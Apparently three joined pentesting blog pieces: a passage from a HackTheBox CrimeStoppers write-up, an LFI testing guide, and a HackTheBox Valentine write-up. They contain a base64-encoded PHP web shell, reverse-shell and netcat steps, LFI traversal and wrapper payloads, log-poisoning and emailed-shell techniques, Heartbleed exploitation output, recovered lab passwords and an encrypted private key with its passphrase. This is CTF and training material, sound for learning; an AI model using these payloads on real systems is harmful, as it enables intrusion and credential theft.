I used the trusty pentestmonkey php reverse shell located in /usr/share/webshells/php in Kali and set the listener IP and port.

Next we will intercept an upload request in Burp.

uploadrequest

In the area where the body of the tip normally goes, which in the above image is labeled shellzipwe will use the option in Burp to Paste from a File and select our zipped shell.

ziprequest

With that set we can forward the request and we’ll get a response with our tip filename hash.

or in burp paste below base64 code (and then decode it and appending %23 and the name of the zipped file.

root@kali:~/Documents/crimestoppers# base64 -w0 puck.zip 
UEsDBAoAAAAAAFJPZE2FNU8ILgAAAC4AAAAIABwAcHVjay5waHBVVAkAA7u03lu/tN5bdXgLAAEEAAAAAAQAAAAAR0lGOAo8P3BocCBlY2hvIHN5c3RlbSgkX1JFUVVFU1RbJ3B1Y2snXSk7ID8+ClBLAQIeAwoAAAAAAFJPZE2FNU8ILgAAAC4AAAAIABgAAAAAAAAAAACkgQAAAABwdWNrLnBocFVUBQADu7TeW3V4CwABBAAAAAAEAAAAAFBLBQYAAAAAAQABAE4AAABwAAAAAAA=

We can verify our upload by downloading our payload directly from the server and do an md5sumto ensure they are indeed the same file.

Using repeater, or your tool of choice we can now request our payload via the PHP zip wrapper including our filename hash and appending %23 and the name of the zipped file.

repeater

And with our netcat listener we catch our shell and spawn a pty.

root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.80] 37378
Linux ubuntu 4.10.0-42-generic #46-Ubuntu SMP Mon Dec 4 14:38:01 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 15:00:56 up 5 days, 12:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$

Privilege Escalation to Dom

Looking in Dom’s home directory we see a .thunderbird folder which is a mail client by Mozilla.

www-data@ubuntu:/home/dom$ ls -al
total 44
drwxr-xr-x 5 dom  dom  4096 Dec 25 18:10 .
drwxr-xr-x 3 root root 4096 Dec 16 12:01 ..
-rw------- 1 dom  dom    52 Dec 16 12:05 .Xauthority
-rw------- 1 dom  dom     5 Dec 22 10:38 .bash_history
-rw-r--r-- 1 dom  dom   220 Dec 16 12:01 .bash_logout
-rw-r--r-- 1 dom  dom  3771 Dec 16 12:01 .bashrc
drwx------ 2 dom  dom  4096 Dec 16 12:03 .cache
-rw-r--r-- 1 dom  dom   675 Dec 16 12:01 .profile
drwx------ 2 dom  dom  4096 Dec 25 13:25 .ssh
-rw-r--r-- 1 dom  dom     0 Dec 16 12:03 .sudo_as_admin_successful
drw-r-xr-x 3 root root 4096 Dec 16 13:39 .thunderbird
-r--r--r-- 1 root root   33 Dec 24 11:22 user.txt

Taking a look inside we find a crimestoppers.htb folder inside ImapMail which includes mail messages.

www-data@ubuntu:/home/dom/.thunderbird/36jinndk.default/ImapMail$ ls -al
total 16
drw-r-xr-x 3 root root 4096 Dec 16 11:23 .
drw-r-xr-x 9 root root 4096 Dec 16 13:37 ..
drw-r-xr-x 2 root root 4096 Dec 16 12:53 crimestoppers.htb
-rw-r-xr-x 1 root root 1236 Dec 16 11:29 crimestoppers.htb.msf

www-data@ubuntu:/home/dom/.thunderbird/36jinndk.default/ImapMail$ ls -al /crimestoppers.htb
drw-r-xr-x 2 root root 4096 Dec 16 12:53 .
drw-r-xr-x 3 root root 4096 Dec 16 11:23 ..
-rw-r-xr-x 1 root root 1268 Dec 16 11:53 Archives.msf
-rw-r-xr-x 1 root root 2716 Dec 16 12:53 Drafts-1
-rw-r-xr-x 1 root root 2599 Dec 16 12:56 Drafts-1.msf
-rw-r-xr-x 1 root root 1265 Dec 16 11:34 Drafts.msf
-rw-r-xr-x 1 root root 1024 Dec 16 11:47 INBOX
-rw-r-xr-x 1 root root 4464 Dec 16 13:37 INBOX.msf
-rw-r-xr-x 1 root root 1268 Dec 16 11:53 Junk.msf
-rw-r-xr-x 1 root root 7767 Dec 16 12:55 Sent-1
-rw-r-xr-x 1 root root 4698 Dec 16 13:37 Sent-1.msf
-rw-r-xr-x 1 root root 1263 Dec 16 11:34 Sent.msf
-rw-r-xr-x 1 root root 1271 Dec 16 11:34 Templates.msf
-rw-r-xr-x 1 root root 1620 Dec 16 11:41 Trash.msf
-rw-r-xr-x 1 root root   25 Dec 16 11:34 msgFilterRules.dat

Taking a look at Drafts-1 we get the following:

<rbird/36jinndk.default/ImapMail/crimestoppers.htb$ cat Drafts-1
From 
FCC: imap://dom%40crimestoppers.htb@crimestoppers.htb/Sent
X-Identity-Key: id1
X-Account-Key: account1
To: elliot@ecorp.htb
From: dom <dom@crimestoppers.htb>
Subject: Potential Rootkit
Message-ID: <1f42c857-08fd-1957-8a2d-fa9a4697ffa5@crimestoppers.htb>
Date: Sat, 16 Dec 2017 12:53:18 -0800
X-Mozilla-Draft-Info: internal/draft; vcard=0; receipt=0; DSN=0; uuencode=0;
 attachmentreminder=0; deliveryformat=4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
 Thunderbird/52.5.0
MIME-Version: 1.0
Content-Type: text/html; charset=utf-8
Content-Language: en-US
Content-Transfer-Encoding: 8bit

<html>
  <head>

    <meta http-equiv="content-type" content="text/html; charset=utf-8">
  </head>
  <body text="#000000" bgcolor="#FFFFFF">
    <p>Elliot.</p>
    <p>We got a suspicious email from the DarkArmy claiming there is a
      Remote Code Execution bug on our Webserver.  I don't trust them
      and ran rkhunter, it reported that there a rootkit installed
      called: apache_modrootme backdoor.</p>
    <p>According to my research, if this rootkit was on the server I
      should be able to run "nc localhost 80" and then type get root to
      get<br>
      nc localhost 80</p>
    <p>get root<br>
    </p>
    <p><br>
    </p>
  </body>
</html>
From - Sat Dec 16 12:53:19 2017
X-Mozilla-Status: 0001
X-Mozilla-Status2: 00000000
FCC: imap://dom%40crimestoppers.htb@crimestoppers.htb/Sent
X-Identity-Key: id1
X-Account-Key: account1
To: elliot@ecorp.htb
From: dom <dom@crimestoppers.htb>
Subject: Potential Rootkit
Message-ID: <1f42c857-08fd-1957-8a2d-fa9a4697ffa5@crimestoppers.htb>
Date: Sat, 16 Dec 2017 12:53:18 -0800
X-Mozilla-Draft-Info: internal/draft; vcard=0; receipt=0; DSN=0; uuencode=0;
 attachmentreminder=0; deliveryformat=4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
 Thunderbird/52.5.0
MIME-Version: 1.0
Content-Type: text/html; charset=utf-8
Content-Language: en-US
Content-Transfer-Encoding: 8bit

<html>
  <head>

    <meta http-equiv="content-type" content="text/html; charset=utf-8">
  </head>
  <body text="#000000" bgcolor="#FFFFFF">
    <p>Elliot.</p>
    <p>We got a suspicious email from the DarkArmy claiming there is a
      Remote Code Execution bug on our Webserver.  I don't trust them
      and ran rkhunter, it reported that there a rootkit installed
      called: apache_modrootme backdoor.</p>
    <p>According to my research, if this rootkit was on the server I
      should be able to run "nc localhost 80" and then type get root to
      get<br>
      nc localhost 80</p>
    <p>get root<br>
    </p>
    <p><br>
    </p>
  </body>
</html>

There’s also some back and forth in the INBOX as well. As we can see there’s an apache mod backdoor installed. If we try nc localhost 80 and type get root it does indeed just error out with a 400 error. So we have two options, either try to reverse the mod or go dig through some logs and see what’s been requested in apache.

To do either of those things we’ll need to escalate to Dom first since she’s in the adm group which has read permissions on apache access logs.

Going back to the .thunderbird/36jinndk.default in Dom’s home directory we can see there is a logins.json file.

www-data@ubuntu:/home/dom/.thunderbird/36jinndk.default$ cat logins.json 
{"nextId":3,"logins":[{"id":1,"hostname":"imap://crimestoppers.htb","httpRealm":"imap://crimestoppers.htb","formSubmitURL":null,"usernameField":"","passwordField":"","encryptedUsername":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECD387WcBe3c6BBi1iFK/aDf9PjB/6ThOEBJQqjtekeU32Mo=","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECHL1/2x89aL9BBA599gqEL19OHxdrsYIeFMr","guid":"{ac644add-759f-42ff-9337-0a60df088966}","encType":1,"timeCreated":1513452233268,"timeLastUsed":1513452233268,"timePasswordChanged":1513452233268,"timesUsed":1},{"id":2,"hostname":"smtp://crimestoppers.htb","httpRealm":"smtp://crimestoppers.htb","formSubmitURL":null,"usernameField":"","passwordField":"","encryptedUsername":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECJt3sgMddDmBBBiBLG1+xV56msveHf6TeQJyEbYeKiHnUl0=","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECCtQjFNTfgl4BBCVOJjKsfEms5eVn1ohSZHC","guid":"{541c134f-1fb3-4a61-b920-b0bbdeff31cb}","encType":1,"timeCreated":1513452233274,"timeLastUsed":1513452233274,"timePasswordChanged":1513452233274,"timesUsed":1}],"disabledHosts":[],"version":2}

We can see that the passwords are encrypted. However we can decrypt them using the key3.dbfile.

To get the password we can copy both of these files onto our attacking box and into our own firefox profile located under ~/.mozilla/firefox/ and under a .default folder. In my case it was zpuhcptf.default. Make backups of your existing key3.db and logins.json if necessary and copy the ones from crimestoppers in.

Now you can launch Firefox and under Security settings you can view the saved passwords under Saved Logins.

firefox

passwords

Now with dom’s password we can simply su and become dom!

www-data@ubuntu:/$ su dom
Password: 
dom@ubuntu:/$

or if we list the ip6 adress of the box logged on as www-data we can ssh

www-data@ubuntu:/var/www/html$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.80 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:c2b1 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:c2b1 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:c2:b1 txqueuelen 1000 (Ethernet)
┌─[puck@parrot-lt]─[~/htb/crimestoppers]
└──╼ $ssh dom@dead:beef::250:56ff:feb9:c2b1
dom@dead:beef::250:56ff:feb9:c2b1's password: Gummer59
Welcome to Ubuntu 17.04 (GNU/Linux 4.10.0-42-generic x86_64)

* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage

Last login: Thu Dec 28 05:45:02 2017 from dead:beef:2::1002
dom@ubuntu:~$ id
uid=1000(dom) gid=1000(dom) groups=1000(dom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
dom@ubuntu:~$ 

Privilege Escalation to Root

Now that we are dom we can take a look at all the access.log files located in /var/log/apache2and parse them to see if anything interesting shows up. Some of the logs were already gzip’d, so we can simply copy them to /tmp and gzip -d them to view. After looking through a few we finally find something.

dom@ubuntu:/tmp$ cat access.log.3
::1 - - [25/Dec/2017:12:59:19 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:00:00 -0800] "FunSociety" 400 0 "-" "-"
127.0.0.1 - - [25/Dec/2017:13:11:04 -0800] "FunSociety" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:22 -0800] "FunSociety" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:32 -0800] "42PA" 400 0 "-" "-"
10.10.10.80 - - [25/Dec/2017:13:11:46 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:12 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:52 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:13:55 -0800] "FunSociety" 400 0 "-" "-"
::1 - - [25/Dec/2017:13:14:00 -0800] "FunSociety" 400 0 "-" "-"
10.10.14.3 - - [25/Dec/2017:13:14:53 -0800] "FunSociety" 400 0 "-" "-"

We can a few connections from loopback addresses trying to GET FunSociety. Which obviously doesn’t exist on the server. Let’s try it out ourself.

dom@ubuntu:/tmp$ nc localhost 80
get FunSociety
rootme-0.5 DarkArmy Edition Ready
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/# iptables -L
iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination 
ACCEPT all -- anywhere anywhere state RELATED,ESTABLISHED
ACCEPT icmp -- anywhere anywhere 
ACCEPT all -- anywhere anywhere 
ACCEPT tcp -- anywhere anywhere state NEW tcp dpt:http
REJECT all -- anywhere anywhere reject-with icmp-host-prohibited

Chain FORWARD (policy ACCEPT)
target prot opt source destination

Chain OUTPUT (policy ACCEPT)
target prot opt source destination 
root@ubuntu:/#

These rules for ipv4 allow related/established connections, icmp, localhost, and new connections on port 80, and reject everything else. For ipv6, there’s nothing configured

And we are root!


LFI – Definitive Guide

The definitive guide for LFI vulnerability security testing on penetration testing engagements.

Introduction

Table of Contents

The intent of this document is to help penetration testers and students identify and test LFI vulnerabilities on future pentest engagements by consolidating research for local file inclusion LFI testing techniques. LFI vulnerabilities are typically discovered during web app pen tests using the techniques contained within this document. Additionally, some of the techniques mentioned in this paper are also commonly used in CTF style competitions.


What is a Local File Inclusion (LFI) vulnerability?

Local File Inclusion (LFI) allows an attacker to include files on a server through the web browser. This vulnerability exists when a web application includes a file without correctly sanitising the input, allowing and attacker to manipulate the input and inject path traversal characters and include other files from the web server.

The following is an example of PHP code vulnerable to local file inclusion.

<?php
   $file = $_GET['file'];
   if(isset($file))
   {
       include("pages/$file");
   }
   else
   {
       include("index.php");
   }
?>

Identifying LFI Vulnerabilities within Web Applications

LFI vulnerabilities are easy to identify and exploit. Any script that includes a file from a web server is a good candidate for further LFI testing, for example:

/script.php?page=index.html 

A penetration tester would attempt to exploit this vulnerability by manipulating the file location parameter, such as:

/script.php?page=../../../../../../../../etc/passwd

The above is an effort to display the contents of the /etc/passwd file on a UNIX / Linux based system.

Below is an example of a successful exploitation of an LFI vulnerability on a web application:

LFI Example of a /etc/passwd file being disclosed

PHP Wrappers

PHP has a number of wrappers that can often be abused to bypass various input filters.

PHP Expect Wrapper

PHP expect:// allows execution of system commands, unfortunately the expect PHP module is not enabled by default.

php?page=expect://ls

The payload is sent in a POST request to the server such as:

/fi/?page=php://input&cmd=ls

Example using php://input against DVWA:

Request:

LFI Burp Request

Image description: POST request using php://input

Web Application Response:

DVWA LFI Example

Image description: The output from the command “ls” is rendered above the DVWA banner.

PHP php://filter

php://filter allows a pen tester to include local files and base64 encodes the output. Therefore, any base64 output will need to be decoded to reveal the contents.

An example using DVWA:

vuln.php?page=php://filter/convert.base64-encode/resource=/etc/passwd  
DVWA Example Outpute

Image description: Image showing the base64 encoded text at the top of the rendered page

Base64 decoding the string provides the /etc/passwd file:

Base64 LFI Decoded String

Image description: An image showing the base64 decoded output from /etc/passwd on a UNIX / Linux system

php://filter can also be used without base64 encoding the output using:

?page=php://filter/resource=/etc/passwd
LFI PHP Filter Wrapper Output

Image description: An image showing the output from /etc/passwd on a UNIX / Linux system using php://filter

PHP ZIP Wrapper LFI

The zip wrapper processes uploaded .zip files server side allowing a penetration tester to upload a zip file using a vulnerable file upload function and leverage he zip filter via an LFI to execute. A typical attack example would look like:

  1. Create a PHP reverse shell
  2. Compress to a .zip file
  3. Upload the compressed shell payload to the server
  4. Use the zip wrapper to extract the payload using: php?page=zip://path/to/file.zip%23shell
  5. The above will extract the zip file to shell, if the server does not append .php rename it to shell.php instead

If the file upload function does not allow zip files to be uploaded, attempts can be made to bypass the file upload function (see: OWASP file upload testing document).

LFI via /proc/self/environ

If it’s possible to include /proc/self/environ via a local file inclusion vulnerability, then introducing source code via the User Agent header is a possible vector. Once code has been injected into the User Agent header a local file inclusion vulnerability can be leveraged to execute /proc/self/environ and reload the environment variables, executing your reverse shell.

Useful Shells

Useful tiny PHP back doors for the above techniques:

<? system('uname -a');?>

Null Byte Technique

Null byte injection bypasses application filtering within web applications by adding URL encoded “Null bytes” such as %00. Typically, this bypasses basic web application blacklist filters by adding additional null characters that are then allowed or not processed by the backend web application.

Some practical examples of null byte injection for LFI:

vuln.php?page=/etc/passwd%00
vuln.php?page=/etc/passwd%2500

Truncation LFI Bypass

Truncation is another blacklist bypass technique. By injecting long parameter into the vulnerable file inclusion mechanism, the web application may “cut it off” (truncate) the input parameter, which may bypass the input filter.

Log File Contamination

Log file contamination is the process of injecting source code into log files on the target system. This is achieved by introducing source code via other exposed services on the target system which the target operating system / service will store in log files. For example, injecting PHP reverse shell code into a URL, causing syslog to create an entry in the apache access log for a 404 page not found entry. The apache log file would then be parsed using a previously discovered file inclusion vulnerability, executing the injected PHP reverse shell.

After introducing source code to the target systems log file(s) the next step is identifying the location of the log file. During the recon and discovery stage of penetration testing the web server and likely the target operating system would have been identified, a good starting point would be looking up the default log paths for the identified operating system and web server (if they are not already known by the consultant). FuzzDB’s Burp LFI payload lists can be used in conjunction with Burp intruder to quickly identify valid log file locations on the target system.

Some commonly exposed services on a Linux / UNIX systems are listed below:

Apache / Nginx

Inject code into the web server access or error logs using netcat, after successful injection parse the server log file location by exploiting the previously discovered LFI vulnerability. If the web server access / error logs are long, it may take some time execute your injected code.

Email a Reverse Shell

If the target machine relays mail either directly or via another machine on the network and stores mail for the user www-data (or the apache user) on the system then it’s possible to email a reverse shell to the target. If no MX records exist for the domain but SMTP is exposed it’s possible to connect to the target mail server and send mail to the www-data / apache user. Mail is sent to the user running apache such as www-data to ensure file system permissions will allow read access the file /var/spool/mail/www-data containing the injected PHP reverse shell code.

First enumerate the target system using a list of known UNIX / Linux account names:

SMTP Enumerate Mail users

Image description: The above image uses the smtp-user-enum script confirming the www-data user exists on the system

The following screenshot shows the process of sending email via telnet to the www-data user:

Sending email to the www-data apache user via telnet

Image description: The above image shows the process of sending a reverse PHP shell via SMTP using telnet

Parse Log file LFI

Image description: The above image shows the inclusion of www-data mail spool file containing the emailed PHP reverse shell code

LFI Netcat Reverse Shell

Image description: The above image shows the emailed PHP reverse shell connecting to a netcat listener

References

Information sources used within this document:

HTB – Valentine

HackTheBox – Valentine Writeup

I thought this was a fun quick box.  The box maker did a good job setting up extracting sensitive information out out memory via the vulnerability and giving us a nice simulation of how damaging the exploit could be.
Heartbeat bug explained  here 

Enumeration

root@kali:~/htb/valentine# nmap -sV 10.10.10.79

Starting Nmap 7.50 ( https://nmap.org ) at 2018-02-23 15:03 EST
Nmap scan report for 10.10.10.79
Host is up (0.072s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.85 seconds

Since HTTPS is open let’s run sslscan

root@kali:~/htb/valentine# sslscan 10.10.10.79
Version: 1.11.11-static
OpenSSL 1.0.2-chacha (1.0.2g-dev)

Connected to 10.10.10.79

Testing SSL server 10.10.10.79 on port 443 using SNI name 10.10.10.79

  TLS Fallback SCSV:
Server does not support TLS Fallback SCSV

  TLS renegotiation:
Secure session renegotiation supported

  TLS Compression:
Compression disabled

  Heartbleed:
TLS 1.2 vulnerable to heartbleed
TLS 1.1 vulnerable to heartbleed
TLS 1.0 vulnerable to heartbleed
~~~
~~~
nmapp 443 --script ssl-heartbleed 10.10.10.79

While that was running gobuster was also running.

root@kali:~/htb/valentine# gobuster -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.10.79/ -t 20

Gobuster v1.2                OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.79/
[+] Threads      : 20
[+] Wordlist     : /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/index (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/decode (Status: 200)
/omg (Status: 200)

We see we have a few hits. Let’s check out /dev.

dev

notes

key

The key here is in hexadecimal, so let’s try to decode it.

root@kali:~/htb/valentine# cat hype_key | xxd -r -p
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46

DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----

We see we have a private key, however we can see at the top of the key we have two headers: Proc-Type and DEK-Info which means we’re going to need a passphrase for this key.

Exploitation

Since we know the site is vulnerable to HeartBleed. Let’s see what information we can grab from the server’s memory. We can do this via a python script from here

root@kali:~# searchsploit heartbleed
-----------------------------------------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-----------------------------------------------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) | exploits/multiple/remote/32764.py

The python script allows us to connect multiple times with the -n option and dump the contents of memory over and over so we have a better chance of catching something.

root@kali:~/htb/valentine# python heartbleed.py 10.10.10.79 -n 20

defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)

##################################################################
Connecting to: 10.10.10.79:443, 20 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0

WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 20 of 20
##################################################################

.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#q.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42

$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==9.Z..Jo......)...G.Bq.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............

We see something hitting decode.php, which looks like base64. You can decode either via the decode.php page or just with the base64 -d command.

decode

heartbleedbelievethehype is most likely the passphrase on our sshkey. Since the key is named hype_key we can also assume that our username is hype.

root@kali:~/htb/valentine# chmod 400 key
root@kali:~/htb/valentine# ssh -i key hype@10.10.10.79
Enter passphrase for key 'key': 
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)

 * Documentation:  https://help.ubuntu.com/

New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Fri Feb 23 12:04:56 2018 from 10.10.14.5
hype@Valentine:~$

Privilege Escalation

If we check out the bash history for hype we see something interesting.

hype@Valentine:~$ cat .bash_history 

exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess 
tmux a -t dev_sess 
tmux --help
tmux -S /.devs/dev_sess 
exit

We can see hype was attaching to a tmux socket.

hype@Valentine:/.devs$ ls -al
total 8
drwxr-xr-x  2 root hype 4096 Feb 23 13:19 .
drwxr-xr-x 26 root root 4096 Feb  6 11:56 ..
srw-rw----  1 root hype    0 Feb 23 13:19 dev_sess

We can see that the setuid bit is set on dev_sess and is owned by root.

Let’s attach to the socket.

hype@Valentine:/.devs$ tmux -S dev_sess 

root@Valentine:/.devs# 

And done!

Author : Absolomb